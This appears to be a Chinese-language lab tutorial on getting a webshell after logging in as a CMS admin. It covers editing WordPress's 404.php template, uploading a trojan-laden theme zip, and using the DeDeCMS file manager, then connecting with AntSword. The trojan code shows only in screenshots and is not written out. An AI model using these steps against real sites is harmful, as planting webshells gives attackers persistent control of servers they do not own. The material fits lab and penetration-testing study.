一、wordpress
安装环境
首先我们在vulhub中启动我们wordpress的doaker容器

然后去访问我们的80端口

然后选择简体中文进行安装

然后就可以登录到我们的后台界面了
后台修改模板拿webshell
进入后台,我们修改一下404页面的代码,添加我们的一句话木马


然后保存,拼接路径去访问一下404.php页面看一下有没有解析我们的php语言
/wp-content/themes/twentyfifteen/404.php
 可以看到我们的木马被成功解析,接下来只需要蚁剑连接即可
可以看到我们的木马被成功解析,接下来只需要蚁剑连接即可

上传主题拿webshell
首先我们先去主题网站上下载一套主题,要注意大小不要太大

然后将我们的一句话木马添加到这个压缩包中

然后将这个主题上传


可以看到上传成功

然后按照上个方法拼接路径即可

然后就可以使用蚁剑连接了
二、DeDeCMS
首先安装好我们的DeDeCMS,找一个压缩包解压到网站根目录即可

访问我们的网站,按照步骤教程安装即可

通过文件管理器拿webshell
登录后台管理界面后选择模块--文件管理器上传我们的木马文件
